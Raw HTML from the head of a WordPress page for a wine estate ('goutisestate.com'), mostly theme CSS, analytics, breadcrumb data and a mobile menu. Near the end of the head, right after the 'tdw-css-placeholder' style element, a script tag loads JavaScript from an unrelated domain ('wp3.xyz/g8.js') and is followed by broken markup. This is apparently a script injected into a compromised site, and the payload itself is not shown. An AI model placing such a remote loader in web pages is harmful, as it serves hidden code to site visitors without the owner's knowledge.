    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #b5cf48;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b5cf48 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b5cf48;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b5cf48 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b5cf48 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b5cf48;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #b5cf48 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #b5cf48;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b5cf48;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(181, 207, 72, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #b5cf48;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #b5cf48;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #b5cf48;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #282933;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #282933 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b5cf48;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b5cf48;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b5cf48 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b5cf48;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #b5cf48;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #282933;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #b5cf48;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #282933;
        background: -moz-linear-gradient(top, #282933 0%, #282933 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #282933), color-stop(100%, #282933));
        background: -webkit-linear-gradient(top, #282933 0%, #282933 100%);
        background: -o-linear-gradient(top, #282933 0%, #282933 100%);
        background: -ms-linear-gradient(top, #282933 0%, #282933 100%);
        background: linear-gradient(to bottom, #282933 0%, #282933 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#282933', endColorstr='#282933', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #b5cf48;
    }

    
    .mfp-content .td-login-button {
        background-color: #b5cf48;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1e73be;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #282933;
        background: -moz-linear-gradient(45deg, #282933 0%, rgba(40,41,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #282933), color-stop(100%, rgba(40,41,51,0.8)));
        background: -webkit-linear-gradient(45deg, #282933 0%, rgba(40,41,51,0.8) 100%);
        background: -o-linear-gradient(45deg, #282933 0%, rgba(40,41,51,0.8) 100%);
        background: -ms-linear-gradient(45deg, #282933 0%, rgba(40,41,51,0.8) 100%);
        background: linear-gradient(45deg, #282933 0%, rgba(40,41,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#282933', endColorstr='rgba(40,41,51,0.8)', GradientType=0 );
    }


    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #b5cf48;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #999999;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #7c7c7c;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Comfortaa;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Comfortaa;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Comfortaa;
	font-size:15px;
	line-height:90px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Comfortaa;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Comfortaa;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Comfortaa;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Comfortaa;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Comfortaa;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Comfortaa;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Comfortaa;
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:20px;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Montserrat;
	font-size:43px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Comfortaa;
	font-size:16px;
	line-height:28px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Comfortaa;
	font-size:16px;
	font-weight:500;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Comfortaa;
	font-size:16px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Comfortaa;
	font-size:20px;
	font-style:normal;
	font-weight:bold;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Kaushan Script";
	font-size:46px;
	line-height:56px;
	font-weight:500;
	
    }
    
	.td-sub-footer-copy {
		line-height:40px;
	
	}
	
	.td-sub-footer-menu ul li a {
		line-height:40px;
	
	}




	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Comfortaa;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Comfortaa;
	
	}

	
    body, p {
    	font-family:Comfortaa;
	
    }




    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 90px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 90px;
        }
    }



/* Style generated by theme for demo: restro */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a,
        .td-restro .td-restro-sub-footer-menu .current-menu-ancestor > a,
        .td-restro .td-restro-sub-footer-menu .current-category-ancestor > a,
        .td-restro .td-restro-sub-footer-menu li > a:hover {
          color: #b5cf48;
        }
	    .td-restro .td_ajax_load_more {
            background-color: #b5cf48;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91350239-1" type="1bbdaebccaad706a95b9617f-text/javascript"></script>
<script type="1bbdaebccaad706a95b9617f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91350239-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://goutisestate.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://goutisestate.com/category/default/",
                    "name": "zDefault"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://goutisestate.com/category/default/artisans/",
                    "name": "Artisans"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "1"                                
                }
            }    
        ]
    }
</script>
<script type="1bbdaebccaad706a95b9617f-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			


/* Kryvei to hero */
.td-restro-home-hero .td-block-row{
	display:none;
	
}

/* Kryvei info stin 1i sto blog */
.td_block_4 .td_module_2 .td-module-meta-info{
	overflow-y:visible;
	display:none;
	
}

/* Xroma stous titlous tou footer */
.tdc-element-style .tdc-column .wpb_wrapper .tdm_block_column_title .td-block-row .tdm-col .td-fix-index .tdm-title-sm{
	color:#b5cf48;
	
}

/* Link color dark green */
.td-page-content tr a{
	color:#52682d;
	
}

/* Caption text */
#td-outer-wrap .wp-caption .wp-caption-text{
	text-align:center;
}
.page-id-6128 .td-pb-row [class*="td-pb-span"]{margin-bottom:-35px !important;}

/* Span Tag */
.td-page-header .entry-title span{
	
}

/* Japan products no cart */
.entry-summary .variations_form p{
	visibility:hidden;
}


/* Pages */
#td-outer-wrap .page-nav .pages{
	visibility:hidden;
	
}

.page-id-7832 .td-pb-row [class*="td-pb-span"] {
    margin-bottom: -35px !important;
}
.page-id-8032 .td-pb-row [class*="td-pb-span"] {
    margin-bottom: -35px !important;
}
.page-id-7201 .td-pb-row [class*="td-pb-span"] {
    margin-bottom: -35px !important;
}

.page-id-7804 .td-pb-row [class*="td-pb-span"] {
    margin-bottom: -35px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #b5cf48;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #b5cf48;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #b5cf48;
                }
                .tdm-btn-style1 {
					background-color: #b5cf48;
				}
				.tdm-btn-style2:before {
				    border-color: #b5cf48;
				}
				.tdm-btn-style2 {
				    color: #b5cf48;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #b5cf48;
                    -moz-box-shadow: 0 2px 16px #b5cf48;
                    box-shadow: 0 2px 16px #b5cf48;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #b5cf48;
                    -moz-box-shadow: 0 4px 26px #b5cf48;
                    box-shadow: 0 4px 26px #b5cf48;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #b5cf48;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b5cf48;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b5cf48;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b5cf48;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 90px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 90px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 90px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js" type="1bbdaebccaad706a95b9617f-text/javascript"></script>

</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-21 attachmentid-21 attachment-jpeg wp-theme-Newspaper tdm-menu-active-style3 1 global-block-template-12 td-restro single_template_2 td-wpml td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/goutisestate/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/goutis_estate/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCXg44LaoSA9DhwXgK67ygzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-6794"><a href="https://goutisestate.com/">Home</a></li>
<li id="menu-item-9197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9197"><a href="#">Awards<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://goutisestate.com/awards-2024/">Awards 2024</a></li>
	<li id="menu-item-9368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9368"><a href="https://goutisestate.com/awards-2023/">Awards 2023</a></li>
